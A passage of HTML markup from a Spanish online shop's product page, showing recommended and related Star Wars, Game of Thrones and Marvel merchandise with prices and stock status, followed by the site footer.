						Valoraciones (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Valoraciones		</h2>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<p class="woocommerce-verification-required">Solo los usuarios registrados que hayan comprado este producto pueden hacer una valoración.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="up-sells upsells products">
					<h2>También te recomendamos&hellip;</h2>
		
		<ul class="geth2 products columns-6">
			
				
<li class="product type-product post-7368 status-publish first outofstock product_cat-merchandising product_cat-peluches product_cat-star_wars has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/the-child-baby-yoda-peluche-extra-suave/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/11/THE-CHILD-PELUCHE22-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/11/THE-CHILD-PELUCHE22-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/11/THE-CHILD-PELUCHE22-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/11/THE-CHILD-PELUCHE22.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">THE CHILD (BABY YODA) &#8211;  . . .</h2>
		<span class="autor">Peluche - Star Wars</span><br><span class="price"><span class="tachado" style="color:#b09999;">19,90€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 18,91€</span></span>	
</a><a href="https://arte9.com/producto/the-child-baby-yoda-peluche-extra-suave/" data-quantity="1" class="button product_type_simple" data-product_id="7368" data-product_sku="" aria-label="NO STOCK &ldquo;THE CHILD (BABY YODA) - PELUCHE EXTRA SUAVE&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-64627 status-publish instock product_cat-funko product_cat-disney product_cat-star_wars has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/darth-maul-on-floodfin-la-amenaza-fantasma-anniversary-star-wars/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2024/04/DARTH-MAUL-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2024/04/DARTH-MAUL-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2024/04/DARTH-MAUL-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2024/04/DARTH-MAUL-1-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2024/04/DARTH-MAUL-1-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2024/04/DARTH-MAUL-1.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">DARTH MAUL ON FLOODFIN &#8211; . . .</h2>
		<span class="autor">Funko POP - Star Wars</span><br><span class="price"><span class="tachado" style="color:#b09999;">46,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 42,29€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=64627" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="64627" data-product_sku="" aria-label="Añadir &ldquo;DARTH MAUL ON FLOODFIN - LA AMENAZA FANTASMA ANNIVERSARY - STAR WARS&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-6005 status-publish outofstock product_cat-merchandising product_cat-figuras_articuladas product_cat-star_wars has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/the-child-baby-yoda-mandalorian-figura-articulada-16cm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/10/ARTICULADO-CHILD-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/10/ARTICULADO-CHILD-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/10/ARTICULADO-CHILD-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/10/ARTICULADO-CHILD-1.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">THE CHILD &#8211; BABY YODA &# . . .</h2>
		<span class="autor">Star Wars - Mandalorian</span><br><span class="price"><span class="tachado" style="color:#b09999;">24,90€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 22,41€</span></span>	
</a><a href="https://arte9.com/producto/the-child-baby-yoda-mandalorian-figura-articulada-16cm/" data-quantity="1" class="button product_type_simple" data-product_id="6005" data-product_sku="" aria-label="NO STOCK &ldquo;THE CHILD - BABY YODA - MANDALORIAN - FIGURA ARTICULADA 16CM&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-10471 status-publish onbackorder product_cat-merchandising product_cat-funko product_cat-star_wars has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/star-wars-super-sized-the-mandalorian-with-the-child-25-cm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2021/02/MANDALORIANCHILD25-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/02/MANDALORIANCHILD25-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2021/02/MANDALORIANCHILD25-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2021/02/MANDALORIANCHILD25.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">THE MANDALORIAN WITH THE CHILD . . .</h2>
		<span class="autor">Funko POP - Star Wars</span><br><span class="price"><span class="tachado" style="color:#b09999;"></span> <span style="color:red;font-size: 17px !important;"> 39,95€</span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 02-10-2021</span><br>	
</a><a href="?add-to-cart=10471" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10471" data-product_sku="" aria-label="Añadir &ldquo;THE MANDALORIAN WITH THE CHILD - SUPER SIZED 25 CM&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-694 status-publish instock product_cat-merchandising product_cat-funko product_cat-star_wars has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/funko-pop-the-child-super-sized/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/08/THE-CHILD25-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/08/THE-CHILD25-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/08/THE-CHILD25-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/08/THE-CHILD25.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">THE CHILD &#8211; SUPER SIZED . . .</h2>
		<span class="autor">Funko POP - Star Wars</span><br><span class="price"><span class="tachado" style="color:#b09999;">39,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 35,99€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=694" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="694" data-product_sku="" aria-label="Añadir &ldquo;THE CHILD - SUPER SIZED&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-13476 status-publish last outofstock product_cat-merchandising product_cat-funko product_cat-star_wars has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/boba-fett-super-sized-25-cm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2021/04/BOBA-FETT25-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/04/BOBA-FETT25-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2021/04/BOBA-FETT25-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2021/04/BOBA-FETT25.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">BOBA FETT &#8211; SUPER SIZED  . . .</h2>
		<span class="autor">Funko POP - Star Wars</span><br><span class="price"><span class="tachado" style="color:#b09999;">44,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 40,49€</span></span>	
</a><a href="https://arte9.com/producto/boba-fett-super-sized-25-cm/" data-quantity="1" class="button product_type_simple" data-product_id="13476" data-product_sku="" aria-label="NO STOCK &ldquo;BOBA FETT - SUPER SIZED 25 CM&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-19702 status-publish first onbackorder product_cat-comics-2 product_cat-comic_americano product_cat-usaplaneta product_cat-marvel-star-wars has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/star-wars-bobba-fett-antologia/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="524" src="https://arte9.com/wp-content/uploads/2021/11/Bobbafett-340x524.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/11/Bobbafett-340x524.jpg 340w, https://arte9.com/wp-content/uploads/2021/11/Bobbafett-195x300.jpg 195w, https://arte9.com/wp-content/uploads/2021/11/Bobbafett.jpg 518w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">STAR WARS BOBBA FETT ANTOLOGÍ . . .</h2>
				<span class="autor">Varios Autores</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">45,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 42,75€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 11-11-2021</span><br>	
</a><a href="?add-to-cart=19702" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="19702" data-product_sku="" aria-label="Añadir &ldquo;STAR WARS BOBBA FETT ANTOLOGÍA&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-6027 status-publish outofstock product_cat-merchandising product_cat-peluches product_cat-star_wars has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/the-child-baby-yoda-peluche-parlante/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/10/PELUCHE-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/10/PELUCHE-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/10/PELUCHE-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/10/PELUCHE-1.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">THE CHILD &#8211; BABY YODA &# . . .</h2>
		<span class="autor">Star Wars - Mandalorian</span><br><span class="price"><span class="tachado" style="color:#b09999;">29,90€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 26,91€</span></span>	
</a><a href="https://arte9.com/producto/the-child-baby-yoda-peluche-parlante/" data-quantity="1" class="button product_type_simple" data-product_id="6027" data-product_sku="" aria-label="NO STOCK &ldquo;THE CHILD - BABY YODA - PELUCHE PARLANTE&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-15972 status-publish instock product_cat-merchandising product_cat-funko product_cat-star_wars has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/darth-vader-star-wars/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2021/06/popDarthvader-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/06/popDarthvader-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2021/06/popDarthvader-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2021/06/popDarthvader.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">DARTH VADER &#8211; STAR WARS . . .</h2>
		<span class="autor">Funko POP - Star Wars</span><br><span class="price"><span class="tachado" style="color:#b09999;"></span> <span style="color:red;font-size: 17px !important;"> 14,90€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=15972" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15972" data-product_sku="" aria-label="Añadir &ldquo;DARTH VADER - STAR WARS&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-3313 status-publish instock product_cat-merchandising product_cat-funko product_cat-star_wars has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/child-with-bag-the-mandalorian/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/09/Child-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/09/Child-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/09/Child-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/09/Child.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CHILD WITH BAG &#8211; THE MAN . . .</h2>
		<span class="autor">Funko POP - Star Wars</span><br><span class="price"><span class="tachado" style="color:#b09999;"></span> <span style="color:red;font-size: 17px !important;"> 14,90€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=3313" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3313" data-product_sku="" aria-label="Añadir &ldquo;CHILD WITH BAG - THE MANDALORIAN&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-6033 status-publish outofstock product_cat-merchandising product_cat-figuras_articuladas product_cat-peluches product_cat-star_wars has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/the-child-baby-yoda-animatronic/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/10/THECHILD-ANIMATRO-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/10/THECHILD-ANIMATRO-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/10/THECHILD-ANIMATRO-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/10/THECHILD-ANIMATRO-1.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">THE CHILD &#8211; BABY YODA &# . . .</h2>
		<span class="autor">Star Wars - Mandalorian</span><br><span class="price"><span class="tachado" style="color:#b09999;">69,90€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 62,91€</span></span>	
</a><a href="https://arte9.com/producto/the-child-baby-yoda-animatronic/" data-quantity="1" class="button product_type_simple" data-product_id="6033" data-product_sku="" aria-label="NO STOCK &ldquo;THE CHILD - BABY YODA - ANIMATRONIC&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-5541 status-publish last onbackorder product_cat-merchandising product_cat-disney product_cat-star_wars has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/casco-replica-1-1-boba-fett-star-wars-black-series/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/10/BOBA-FETT-LUZ-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/10/BOBA-FETT-LUZ-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/10/BOBA-FETT-LUZ-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/10/BOBA-FETT-LUZ.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">BOBA FETT &#8211; CASCO RÉPLI . . .</h2>
		<span class="autor">Hasbro - Star Wars - Cascos</span><br><span class="price"><span class="tachado" style="color:#b09999;">174,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 157,49€</span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 26-08-2024</span><br>	
</a><a href="?add-to-cart=5541" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5541" data-product_sku="" aria-label="Añadir &ldquo;BOBA FETT - CASCO RÉPLICA 1/1  - STAR WARS BLACK SERIES&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
		</ul>

	</section>

	
	<section class="related products">

					<h2>Productos relacionados</h2>
				
		<ul class="geth2 products columns-6">
			
					
<li class="product type-product post-501 status-publish first outofstock product_cat-merchandising product_cat-funko product_cat-juego_de_tronos product_cat-ofertas product_cat-ofertasmercha has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/juego-de-tronos-pop-daenerys-on-iron-throne/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/07/Daenerys-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/07/Daenerys-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/07/Daenerys-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/07/Daenerys.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">Daenerys on Iron Throne</h2>
		<span class="autor">Funko POP - Juego de Tronos</span><br><span class="price"><span class="tachado" style="color:#b09999;">29,90€</span><span style="color:red;font-size: 17px !important;">-35% </span><span style="color:#000;font-size: 17px !important;"> 19,44€</span></span>	
</a><a href="https://arte9.com/producto/juego-de-tronos-pop-daenerys-on-iron-throne/" data-quantity="1" class="button product_type_simple" data-product_id="501" data-product_sku="" aria-label="NO STOCK &ldquo;Daenerys on Iron Throne&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-543 status-publish outofstock product_cat-merchandising product_cat-funko has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/funko-pop-breast-cancer-awareness-batman-vinyl-figure/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/07/BATMAN-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/07/BATMAN-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/07/BATMAN-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/07/BATMAN.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">BATMAN &#8211; BREAST CANCER A . . .</h2>
		<span class="autor">Funko POP - DC Cómics</span><br><span class="price"><span class="tachado" style="color:#b09999;"></span> <span style="color:red;font-size: 17px !important;"> 14,90€</span></span>	
</a><a href="https://arte9.com/producto/funko-pop-breast-cancer-awareness-batman-vinyl-figure/" data-quantity="1" class="button product_type_simple" data-product_id="543" data-product_sku="" aria-label="NO STOCK &ldquo;BATMAN - BREAST CANCER AWARENESS&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-689 status-publish instock product_cat-merchandising product_cat-funko product_cat-harry-potter has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/funko-pop-harry-potter-with-prophecy/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2021/02/HARRY-PROPHECY-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/02/HARRY-PROPHECY-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2021/02/HARRY-PROPHECY-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2021/02/HARRY-PROPHECY.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">HARRY POTTER WITH PROPHECY</h2>
		<span class="autor">Funko POP - Harry Potter</span><br><span class="price"><span class="tachado" style="color:#b09999;">16,65€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 14,99€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=689" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="689" data-product_sku="" aria-label="Añadir &ldquo;HARRY POTTER WITH PROPHECY&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-499 status-publish outofstock product_cat-merchandising product_cat-funko product_cat-juego_de_tronos product_cat-ofertas product_cat-ofertasmercha has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/499/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2018/07/Cersei-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2018/07/Cersei-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2018/07/Cersei-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2018/07/Cersei.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">Cersei Lannister on Iron Thron . . .</h2>
		<span class="autor">Funko POP - Juego de Tronos</span><br><span class="price"><span class="tachado" style="color:#b09999;">29,90€</span><span style="color:red;font-size: 17px !important;">-35% </span><span style="color:#000;font-size: 17px !important;"> 19,44€</span></span>	
</a><a href="https://arte9.com/producto/499/" data-quantity="1" class="button product_type_simple" data-product_id="499" data-product_sku="" aria-label="NO STOCK &ldquo;Cersei Lannister on Iron Throne&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-493 status-publish outofstock product_cat-merchandising product_cat-funko product_cat-juego_de_tronos product_cat-ofertas product_cat-ofertasmercha has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/juego-de-tronos-pop-tyrion-sitting-on-iron-throne/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2018/07/Tyrion-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2018/07/Tyrion-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2018/07/Tyrion-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2018/07/Tyrion.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">Tyrion Sitting on Iron Throne . . .</h2>
		<span class="autor">Funko POP - Juego de Tronos</span><br><span class="price"><span class="tachado" style="color:#b09999;">29,90€</span><span style="color:red;font-size: 17px !important;">-35% </span><span style="color:#000;font-size: 17px !important;"> 19,44€</span></span>	
</a><a href="https://arte9.com/producto/juego-de-tronos-pop-tyrion-sitting-on-iron-throne/" data-quantity="1" class="button product_type_simple" data-product_id="493" data-product_sku="" aria-label="NO STOCK &ldquo;Tyrion Sitting on Iron Throne&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-1524 status-publish last outofstock product_cat-merchandising product_cat-figuras_articuladas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/marvel-legends-series-marvels-rogue-y-pyro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="340" src="https://arte9.com/wp-content/uploads/2020/09/Legendsseriesrogueypyro-340x340.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/09/Legendsseriesrogueypyro-340x340.jpg 340w, https://arte9.com/wp-content/uploads/2020/09/Legendsseriesrogueypyro-300x300.jpg 300w, https://arte9.com/wp-content/uploads/2020/09/Legendsseriesrogueypyro-1024x1024.jpg 1024w, https://arte9.com/wp-content/uploads/2020/09/Legendsseriesrogueypyro-150x150.jpg 150w, https://arte9.com/wp-content/uploads/2020/09/Legendsseriesrogueypyro-768x768.jpg 768w, https://arte9.com/wp-content/uploads/2020/09/Legendsseriesrogueypyro-1536x1536.jpg 1536w, https://arte9.com/wp-content/uploads/2020/09/Legendsseriesrogueypyro-100x100.jpg 100w, https://arte9.com/wp-content/uploads/2020/09/Legendsseriesrogueypyro.jpg 2000w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">Marvel Legends Series Marvel� . . .</h2>
		<span class="autor">Figura Marvel Legends Series </span><br><span class="price"><span class="tachado" style="color:#b09999;"></span> <span style="color:red;font-size: 17px !important;"> 59,95€</span></span>	
</a><a href="https://arte9.com/producto/marvel-legends-series-marvels-rogue-y-pyro/" data-quantity="1" class="button product_type_simple" data-product_id="1524" data-product_sku="" aria-label="NO STOCK &ldquo;Marvel Legends Series Marvel’s Rogue y Pyro&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
		</ul>

	</section>
	</div>


						
                        

                    </div>

					
                </div>

            </div>
        </div>
    </div>

</main></div>
        </div><!-- <div class="site-content"> -->

		
			
			
        <footer class="site-footer">
				<img src="/wp-content/uploads/2020/03/Logo-Arte-9-1.png" style="margin-top: -129px; width: 281px;" alt="Arte9">
				<div class="container-fluid">
					<div class="row">
						<span class="col">
							<h3 style="color: #fff !important;">INFO</h3>
							<a title="PREGUNTAS FRECUENTES (FAQ)" href="/preguntas-frecuentes-faq/">PREGUNTAS FRECUENTES (FAQ)</a><br>
							<a title="PUNTOS DE FIDELIDAD" href="/puntos-de-fidelidad/">PUNTOS DE FIDELIDAD</a><br>
							<a title="PATROCINIOS DE EVENTOS" href="/patrocinios-de-eventos/">PATROCINIOS DE EVENTOS</a><br>
							<a title="HISTORIA DE ARTE 9" href="/historia-de-arte-9/">HISTORIA DE ARTE 9</a>
						</span>
						<span class="col">
							<h3 style="color: #fff !important;">ARTE 9</h3>
							<a title="QUIENES SOMOS" href="/quienes-somos/">QUIENES SOMOS</a><br>
							<a title="DÓNDE ESTAMOS" href="/donde-estamos/">DÓNDE ESTAMOS</a><br>
							<a title="CÓMO CONTACTARNOS" href="/como-contactar/">CÓMO CONTACTARNOS</a><br>
							<a title="INFORMACIÓN DE ENVÍO" href="/informacion-de-envio/">INFORMACIÓN DE ENVÍO</a>
						</span>
						<span class="col">
							<h3 style="color: #fff !important;">LEGAL</h3>
							<a title="CONDICIONES GENERALES" href="/condiciones-generales/">CONDICIONES GENERALES</a><br>
							<a title="PATROCINIOS DE EVENTOS" href="/condiciones-de-uso/">CONDICIONES DE USO</a><br>
							<a title="POLÍTICA DE PRIVACIDAD" href="/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a><br>
							<a title="POLÍTICA DE COOKIES" href="/politicas-de-kookies/">POLÍTICA DE COOKIES</a>
						</span>
					</div>
					<div class="row">
						<span class="col">
							<p class="recibe">RECIBE GRATIS NUESTRO BOLETÍN DE NOTICIAS, CON OFERTAS EXCLUSIVAS, SORTEOS, INFORMACIÓN SECRETA... Y MUCHO MÁS</p>
							<style type="text/css">
